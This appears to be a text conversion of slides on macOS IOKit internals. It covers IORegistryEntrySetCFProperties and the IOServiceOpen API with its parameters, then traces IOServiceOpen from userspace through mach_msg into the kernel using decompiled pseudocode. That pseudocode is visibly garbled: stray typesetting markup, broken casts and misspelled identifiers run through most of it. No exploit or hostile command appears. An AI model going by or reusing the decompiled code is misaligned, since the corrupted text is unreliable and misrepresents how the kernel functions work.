





## A more complete class hierarchy



### IOKit Interfaces



### Interact with IOService



### Interact with IOService

- ✤ IORegistryEntrySetCFProperties
	- ✤ Set CF container based properties in a registry entry
	- ✤ Depends on whether the IOService class overrides ::setProperties



### Interact with IOService

#### ✤ IOServiceOpen

- ✤ create a connection to an IOService, get a port to IOUserclient
- ✤ IOServiceOpen(io\_service\_t service, task\_port\_t owningTask, uint32\_t type, io\_connect\_t \*connect);

#### **Parameters**

#### service

The IOService object to open a connection to, usually obtained via the IOServiceGetMatchingServices or IOServiceAddNotification APIs.

#### owningTask

The mach task requesting the connection.

#### type

A constant specifying the type of connection to be created, interpreted only by the IOService's family.

#### connect

An io\_connect\_t handle is returned on success, to be used with the IOConnectXXX APIs. It should be destroyed with IOServiceClose().

#### **Return Value**

A return code generated by IOService::newUserClient.

### IOServiceOpen in userspace

#### ✤ eventually calls mach\_msg and trap into the kernel

```
int64 fastcall IOServiceOpen( int64 a1, int64 a2, int64 a3, int64 a4)
   int64 result; // rax@1unsigned int v5; // [rsp-Ch] [rbp-Ch](01)result = io service open extended(al, a2, a3, *( QWORD *)NDR record ptr, OLL, 0, (signed int *)&v5, ( DWORD *)a4);
  if (1() DWORD) result )result = v5;return result;
B
```

```
int64 _fastcall io_service_open_extended(int a1, int a2, int a3, _int64 a4,
 // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
v15 = 2;v16 = a2;v18 = 1245184:
v19 = a5;v21 = a6;v20 = 0x1000000;v22 = * ( QWORD *) NDR record ptr;
 v23 = a3;v24 = a4;v25 = a6;
 v14.msgh\_bits = 0x80001513;v14 \text{.msgh} remote port = al;
 v8 = mig\_get\_reply\_port()v14 \text{ .msgh local port} = v8;v14.msgh id = 2862;v14 \text{.msgh reserved} = 0;v9 = mach msg(&v14, 3, 0x50u, 0x3Cu, v8, 0, 0);
v10 = v9;v11 = v9 - 268435458;if ( v11 \le v20xE \& (v12 = 16387, \text{Jitter}(kv12, v11)) )
```

```
v3 = (105 \text{e} \cdot \text{v})\text{ is} iokit lookup object port(*(_QNORD *)(al + 8));
 v4 = (task *)convert\_port_to\_task(*( _{QWORD} *)(a1 + 36));v5 = *(unsigned int \overline{x}) (a1 + 64);
 v6 = is io service open extended(
         \overline{\mathbf{v}}3,
         V<sup>4</sup>,
         *( DWORD *)(a1 + 76),
         *(OMORD *) (a1 + 80),
         *( QWORD *)(a1 + 52),
         a2 + 60,( int64) & v14);
 v7 = v6;
 task deallocate(v6);
 if (v3)(*(void ( fastcall **)(IOService *, task *))(*( QWORD *)v3 + 40LL))(v3, v4);
 if (v7)K
   *( DWORD *)(a2 + 40) = v7;
ABEL 13:
   result = NDR record.migvers;*(NDR record t *)(a2 + 32) = NDR record;
   return result;
 \mathbf{r}v11 = * ( QWORD *) (a1 + 36);
 if ( (unsigned _{\text{int64}})(v11 + 1) >= 2)
   ipc port release send(v11);
 *(_QWORD *)(a2 + 36) = iokit_make_connect_port((IOMachPort *)v14);
```


